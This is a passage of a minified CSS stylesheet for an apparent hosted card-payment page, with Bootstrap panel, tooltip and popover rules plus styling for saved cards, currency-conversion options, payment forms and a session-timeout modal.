}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {border-left: 0 }.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {border-right: 0 }.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {border-bottom: 0 }.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0 }.panel>.table-responsive {border: 0;margin-bottom: 0 }.panel-group {margin-bottom: 20px }.panel-group .panel {margin-bottom: 0;border-radius: 4px }.panel-group .panel+.panel {margin-top: 5px }.panel-group .panel-heading {border-bottom: 0 }.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group {border-top: 1px solid #ddd }.panel-group .panel-footer {border-top: 0 }.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd }.panel-default {border-color: #ddd }.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd }.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd }.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333 }.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd }.panel-primary {border-color: #337ab7 }.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7 }.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7 }.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff }.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7 }.panel-success {border-color: #d6e9c6 }.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6 }.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6 }.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d }.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6 }.panel-info {border-color: #bce8f1 }.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1 }.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1 }.panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f }.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1 }.panel-warning {border-color: #faebcc }.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc }.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc }.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b }.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc }.panel-danger {border-color: #ebccd1 }.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1 }.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1 }.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442 }.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1 }.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 12px;opacity: 0;filter: alpha(opacity=0) }.tooltip.in {opacity: .9;filter: alpha(opacity=90) }.tooltip.top {margin-top: -3px;padding: 5px 0 }.tooltip.right {margin-left: 3px;padding: 0 5px }.tooltip.bottom {margin-top: 3px;padding: 5px 0 }.tooltip.left {margin-left: -3px;padding: 0 5px }.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px }.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid }.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-left .tooltip-arrow {bottom: 0;right: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000 }.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000 }.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 14px;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,0.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);box-shadow: 0 5px 10px rgba(0,0,0,0.2) }.popover.top {margin-top: -10px }.popover.right {margin-left: 10px }.popover.bottom {margin-top: 10px }.popover.left {margin-left: -10px }.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0 }.popover-content {padding: 9px 14px }.popover>.arrow,.popover>.arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid }.popover>.arrow {border-width: 11px }.popover>.arrow:after {border-width: 10px;content: "" }.popover.top>.arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);bottom: -11px }.popover.top>.arrow:after {content: " ";bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff }.popover.right>.arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0,0,0,0.25) }.popover.right>.arrow:after {content: " ";left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff }.popover.bottom>.arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);top: -11px }.popover.bottom>.arrow:after {content: " ";top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff }.popover.left>.arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,0.25) }.popover.left>.arrow:after {content: " ";right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px }.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.panel-body:before,.panel-body:after {content: " ";display: table }.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.panel-body:after {clear: both }.center-block {display: block;margin-left: auto;margin-right: auto }.pull-right {float: right !important }.pull-left {float: left !important }.hide {display: none !important }.show {display: block !important }.invisible {visibility: hidden }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.hidden {display: none !important }.affix {position: fixed }@-ms-viewport {width: device-width }.visible-xs,.visible-sm,.visible-md,.visible-lg {display: none !important }.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display: none !important }@media(max-width: 767px) {.visible-xs {display:block !important }table.visible-xs {display: table !important }tr.visible-xs {display: table-row !important }th.visible-xs,td.visible-xs {display: table-cell !important }}@media(max-width: 767px) {.visible-xs-block {display:block !important }}@media(max-width: 767px) {.visible-xs-inline {display:inline !important }}@media(max-width: 767px) {.visible-xs-inline-block {display:inline-block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm {display:block !important }table.visible-sm {display: table !important }tr.visible-sm {display: table-row !important }th.visible-sm,td.visible-sm {display: table-cell !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-block {display:block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline {display:inline !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline-block {display:inline-block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md {display:block !important }table.visible-md {display: table !important }tr.visible-md {display: table-row !important }th.visible-md,td.visible-md {display: table-cell !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-block {display:block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline {display:inline !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline-block {display:inline-block !important }}@media(min-width: 1200px) {.visible-lg {display:block !important }table.visible-lg {display: table !important }tr.visible-lg {display: table-row !important }th.visible-lg,td.visible-lg {display: table-cell !important }}@media(min-width: 1200px) {.visible-lg-block {display:block !important }}@media(min-width: 1200px) {.visible-lg-inline {display:inline !important }}@media(min-width: 1200px) {.visible-lg-inline-block {display:inline-block !important }}@media(max-width: 767px) {.hidden-xs {display:none !important }}@media(min-width: 768px) and (max-width:991px) {.hidden-sm {display:none !important }}@media(min-width: 992px) and (max-width:1199px) {.hidden-md {display:none !important }}@media(min-width: 1200px) {.hidden-lg {display:none !important }}.visible-print {display: none !important }@media print {.visible-print {display: block !important }table.visible-print {display: table !important }tr.visible-print {display: table-row !important }th.visible-print,td.visible-print {display: table-cell !important }}.visible-print-block {display: none !important }@media print {.visible-print-block {display: block !important }}.visible-print-inline {display: none !important }@media print {.visible-print-inline {display: inline !important }}.visible-print-inline-block {display: none !important }@media print {.visible-print-inline-block {display: inline-block !important }}@media print {.hidden-print {display: none !important }}@media only screen and (min-width : 320px) and (max-width :736px) {.dcc-options-box .btn-group {padding:15px }.dcc-options-box .btn-group .btn-dcc {margin-bottom: 10px;width: 100% }.dcc-options-box {text-align: center;margin: 15px 0 0 }.dcc-title-box {font-size: .9em }#alert-container {width: 100% !important }#rxp-footer .security-msg {font-size: .5em !important }}@media only screen and (max-width: 990px) and (max-height :1024px) {#rpx-security-code {margin-top:10px }}@media only screen and (max-width: 1200px) and (max-height :1024px) {#county-group,#county-group-b,#postal-code-group,#lastname-group,#full-name-group {margin-top:10px }}@media only screen and (max-width: 360px) {.panel-expiry-date .help-inline label.rxp-error {display:block }.help-inline [id^=pas_ccyear_] {float: none !important }}@media only screen and (max-width: 580px) {#rxp-header-title,#rxp-header-title-plain {height:7em;padding-top: 1.4em }}@media only screen and (max-width: 375px) {#rxp-header-title,#rxp-header-title-plain {height:8em }}.popover.topLeft {margin-top: -10px }.popover.topLeft .arrow {bottom: -11px;left: 20%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topLeft .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.topRight {margin-top: -10px }.popover.topRight .arrow {bottom: -11px;left: 80%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topRight .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.rightTop {margin-left: 10px }.popover.rightTop .arrow {top: 20%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightTop .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.rightBottom {margin-left: 10px }.popover.rightBottom .arrow {top: 80%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightBottom .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.bottomLeft {margin-top: 10px }.popover.bottomLeft .arrow {top: -11px;left: 20%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomLeft .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.bottomRight {margin-top: 10px }.popover.bottomRight .arrow {top: -11px;left: 80%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomRight .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.leftTop {margin-left: -10px }.popover.leftTop .arrow {top: 20%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftTop .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }.popover.leftBottom {margin-left: -10px }.popover.leftBottom .arrow {top: 80%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftBottom .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?v=1.1.0");src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");font-weight: 300;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?v=1.1.0");src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");font-weight: 600;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");font-weight: bold;font-style: normal }@font-face {font-family: "hpp";src: url("../fonts/hpp_icons/hpp.eot?uxepce");src: url("../fonts/hpp_icons/hpp.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/hpp_icons/hpp.ttf?uxepce") format("truetype"),url("../fonts/hpp_icons/hpp.woff?uxepce") format("woff"),url("../fonts/hpp_icons/hpp.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "glyphicon";src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce");src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/glyphicons/glyphicons-halflings-regular.ttf?uxepce") format("truetype"),url("../fonts/glyphicons/glyphicons-halflings-regular.woff?uxepce") format("woff"),url("../fonts/glyphicons/glyphicons-halflings-regular.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }[class^="hpp-"],[class*=" hpp-"] {font-family: "hpp" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }[class^="glyphicon-"],[class*=" glyphicon-"] {font-family: "glyphicon" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.hpp-info-circle:before {}.hpp-edit-circle:before {content: "e909" }.hpp-remove-circle:before {content: "e90a" }.hpp-tick-on:before {content: "e907" }.hpp-tick-off:before {content: "e908" }.hpp-tick:before {content: "e900" }.hpp-arrow-down:before {content: "e901" }.hpp-arrow-left:before {content: "e902" }.hpp-edit:before {content: "e903" }.hpp-help:before {content: "e904" }.hpp-pay:before {}.hpp-remove:before {}.hpp-external-redirect:before {content: "e90c" }.glyphicon-pencil:before {content: "¸f" }.glyphicon-earphone:before {content: "e182" }.glyphicon-at-sign:before {content: "@" }.btn-icon {font-size: 12px }.right-inner-addon {position: relative }.right-inner-addon em {position: absolute;right: 0;padding: 8px 12px;pointer-events: none;color: #bcbfc8;font-size: 18px;font-weight: normal }.text-icon-fix {font-size: 20px;padding-top: 4px !important }#rxp-phone-number-section input,#rxp-email-section input {position: static }#rxp-wrapper {background: 0;font-family: "Open Sans",sans-serif }#rxp-wrapper.mobile .portfolio-realex {max-width: 100% !important }.active>.hpp-tick-off:before {content: "e900" }.accordion-payment.collapsed>.hpp-options:before {content: "e902" }.accordion-payment>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="true"]>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="false"]>.hpp-options:before {content: "e902" }.panel-group .panel+.panel {margin-top: 10px }.panel {border-color: #ddd }.portfolio-realex {background: #edeceb;max-width: 600px }.alert {width: inherit;border-radius: 0;margin-bottom: 0;border: 0;padding: 15px 20px;margin: 0 -15px;position: fixed;top: 0;left: 0;right: 0;display: none;z-index: 2;margin: 0 auto }.alert .hpp-tick {font-size: 1.5em;vertical-align: text-bottom;margin-right: 10px }#alert-container .alert {color: #FFF;z-index: 4 }.alert-success {background: #6cab51 }.alert-danger {background-color: #cd2129 }.alert-danger .hpp-tick:before {content: "e90d" }.warning-sign:before {content: url("../images/icons/icon_warning.svg") }#alert-container {max-width: 600px;width: 600px }#timeout-content {background-color: #fff;display: grid;grid-template: "timeout-icon timeout-message" "timeout-icon timeout-button" / 10%;inset: 10% 0 auto 0;margin: 0 auto;position: absolute;width: 450px;z-index: 2147483647 }#timeout-icon {align-items: center;background: #f98700;display: flex;grid-area: timeout-icon;justify-content: center }#timeout-message,#timeout-button {padding: 1.5em }#timeout-message {display: flex;flex-direction: column;grid-area: timeout-message;padding-bottom: 0 }#timeout-message p {padding-top: .25em }#timeout-button {display: flex;flex-direction: row-reverse }#timeout-button button {background: #0074c7;color: white }#timeout-overlay {background: rgba(57,64,70,0.6);height: 100%;inset: 0;position: fixed;width: 100%;z-index: 2147483646 }@media screen and (max-width: 460px) {#timeout-content {width:350px }#timeout-content,#timeout-icon,#timeout-modal {height: 225px }}@media screen and (max-width: 370px) {#timeout-content {width:285px }#timeout-button {padding-top: 0 }#timeout-icon img {transform: scale(.75) }}@media screen and (max-width: 290px) {#timeout-content {width:250px }#timeout-content,#timeout-icon,#timeout-modal {height: 275px }}#rxp-footer {padding: 15px 0;border-top: 1px solid #FFF;margin-top: 15px }#rxp-header {margin-bottom: 20px }#rxp-header .rxp-title {padding: 20px 0;margin: 0;font-size: 1.2em }#rxp-header-title,#rxp-header-title-plain {background-color: #4d85c5;color: #FFF }.card-options .hpp-remove {font-size: 1.5em }#rxp-footer .security-msg {color: #9e9e9e;font-size: .8em;font-family: "Open sans",sans-serif }.slash {font-size: 1.5em;text-align: center }#hpp-accordion {margin-bottom: 0 }#hpp-accordion .panel-body {padding-top: 0;padding-bottom: 0 }#hpp-accordion .panel-heading {background-color: #faf9f9 }#hpp-accordion .panel-heading .hpp-options {font-size: .8em }#rpx-saved-card.collapsed {color: orange }#rpx-saved-card {background: 0 }#rpx-another-card {margin-top: 15px;font-size: 13px }.rxp-container,#rpx-another-card input {font-size: 13px }#another-card-section {background: #faf9f9 }#saved-card-section {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #e5891e;font-weight: normal }.rxp-panel-selected .panel-title {color: #646464 !important;font-weight: normal }#rpx-saved-card .control-label,#rpx-another-card .control-label {font-weight: 400;font-family: "Open Sans",sans-serif }.update-expiry-button {background: #e5891e;border: 0 }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #ce7207;border: 0;outline: 0 !important }.rxp-panel-selected .panel-title .hpp-options:before {content: "e901";font-size: .8em }.panel-title .hpp-options:before {content: "e902";font-size: .8em }.rxp-container .panel-title a {text-decoration: none }.card-expired .card-status {color: #e12619 }.card-expiring .card-status {color: #0074c7 }#rpx-saved-card .form-control,#rpx-another-card .form-control {font-weight: 400;font-family: "Open Sans",sans-serif }.form-control {border: 1px solid #5a5e6d }#rpx-saved-card .panel-saved-card {margin-bottom: 10px;box-shadow: 0 2px 5px 0 rgba(158,158,158,0.37) }.panel-saved-card .hpp-remove-circle {font-size: 1.7em }.panel-saved-card .hpp-info-circle,#another-card-section .hpp-info-circle {font-size: 1.4em }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #e5891e;border-bottom: 1px solid #e5891e }#rpx-saved-card .panel-saved-card .panel-head-accordion {background: #fff;padding: 10px 5px 10px 0;cursor: pointer }#rpx-saved-card .panel-saved-card .panel-head-accordion.panel-expanded {border-top: 1px solid #e5891e }.panel-head-accordion+.panel-body-accordion.collapse.in {border-bottom: 1px solid #e5891e }.panel-head-accordion.collapsed {border-top: 1px solid #edeceb }#rpx-saved-card .panel-head-accordion .label-head {font-size: .85em }#rpx-saved-card .panel-saved-card .panel-body-accordion {padding: 10px 0 10px 0 }#rpx-saved-card .panel-saved-card:last-child {margin-bottom: 0 }.panel-saved-card-info {background: 0;border: 0;box-shadow: none;margin-bottom: 15px }.panel-saved-card-info .panel-body {padding: 0 }.panel-saved-card-info label {font-weight: 600 }.panel-saved-card-info p {margin-top: 15px;font-size: .9em }.panel-dcc .panel-body .rxp-title {display: inline-block;margin-bottom: 5px }.dcc-title-box {font-size: 1em }.panel-dcc,.panel-saved-card-info {border: 0;padding: 15px 0 }#rpx-saved-card .panel-saved-card .panel-body-accordion {background: #eeeeef;padding-bottom: 0 }.btn-hpp-a {background-color: #e5891e;color: #FFF;padding: 15px;box-shadow: 0 5px 5px #cbcbcb;border: 0;-webkit-appearance: none;font-size: 1.5em;line-height: 1em;height: auto;font-weight: 600;text-transform: uppercase }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #ce7207;color: #FFF;cursor: pointer;outline: 0 }.btn-dcc {background-color: #f4f4f4;color: #000;box-shadow: none;border: 1px solid #e7e7e7;-webkit-appearance: none;height: auto;font-weight: 400;width: 45% }.btn-dcc:hover,.btn-dcc:active,.btn-dcc:focus {background-color: #f4f4f4;border: 1px solid #e7e7e7;color: #000;cursor: pointer;outline: 0 }.btn-dcc.active {border-bottom: 2px solid #e5891e;border-bottom-left-radius: 0;border-bottom-right-radius: 0;color: #000 }.dcc-options-box {padding: 0;margin: 15px 0 }.dcc-options-box .btn-dcc:first-child {margin-right: 15px }.help-inline {display: none }.circle {display: inline-block;-moz-border-radius: 60px;-webkit-border-radius: 60px;border-radius: 60px;border: 1px solid #333 }.has-error .circle {color: #000 }.input-group-addon {background-color: #fff;border: 1px solid #7e7e7e }#panelPayWithNewCard {margin-bottom: 20px }#info-box-footer {padding-top: 15px;padding-bottom: 10px;border-bottom: 1px solid #fff;margin-bottom: 15px }.rxp-hidden {display: none }.rxp-dcc-offer-legal {font-style: italic;font-size: .8em }.rxp-fade {opacity: .2;filter: alpha(opacity=20) }.has-error .input-group-addon {background: #fff;border: 1px solid #e12619;border-left: 0 }.has-error .control-label {color: #000 }.has-error .form-control {border-color: #e12619 }.has-error input {color: #e12619 }.help-inline label.rxp-error,#phone_message,#general-error-area {color: #e12619;font-weight: normal;font-size: .9em }.wallet-error {display: none;color: #e12619;text-align: justify;padding: .5em }.form-control::-moz-placeholder {color: #707689;opacity: 1 }.form-control:-ms-input-placeholder {color: #707689 }.form-control::-webkit-input-placeholder {color: #707689 }.rxp-info-message {margin-bottom: 15px }.info-exchange {font-size: .8em;padding-top: 10px;display: inline-block }#landing-screen .panel {margin-bottom: 5px }.item-landing .item-cards .logo-responsive {margin-right: 10px }#landing-screen .logo-responsive {height: 30px;display: inline }#landing-screen .title-methods {text-transform: uppercase }#card-loader {height: 20px }.txt-ellipse {white-space: nowrap;overflow: hidden;text-overflow: ellipsis }#rxp-primary-btn .hpp-pay {font-size: .8em;display: inline-block;text-transform: uppercase }.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite }.panel-loading {text-align: center;padding: 10px 0 !important }.panel-loading img {height: 20px }@-moz-keyframes spin {100% {-moz-transform: rotate(360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(360deg) }}@keyframes spin {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}.panel-box-landing .title-methods {padding: 15px }.panel-box-landing .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px }.panel-box-landing .item-landing .item-cards {padding: 0 }.panel-box-landing .item-landing:hover {cursor: pointer;background: #f4f4f4 }.panel-box-landing-b {background: #f7f9f9 }.panel-box-landing-b .panel-body {padding: 0 }.panel-box-landing-b .title-methods {padding: 15px }.panel-box-landing .panel-body {padding: 0;background: #f7f9f9 }.panel-box-landing-b .content-landing {padding: 0 }.panel-box-landing-b .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px;text-align: center }.panel-box-landing-b .item-landing:hover {cursor: pointer;background: #f4f4f4 }#card-payment-form .row {margin-bottom: 10px }#rpx-expiry-date,#rpx-security-code,#city-group,#county-group,#county-group-b,#postal-code-group,#country-group,#firstname-group,#lastname-group,#full-name-group {padding: 0 }.btn-close-alert {padding: 10px;font-size: .8em }.btn-close-alert:hover {cursor: pointer }.help-inline [id^=pas_ccyear_] {float: right }div[id^="panelEnterCvc_"] {padding-left: 0 }.payment-choice-container {padding: 25px 0 5px 0;text-align: center }.color-brand-primary,.color-brand-primary:hover,.payment-choice-link,.payment-choice-link:hover {color: #e5891e }a#linkPayWithSavedCard,a#linkPayWithNewCard {display: table }a#linkPayWithSavedCard span,a#linkPayWithNewCard span {display: table-cell;vertical-align: top;line-height: 1 }a#linkPayWithSavedCard span:nth-child(2),a#linkPayWithNewCard 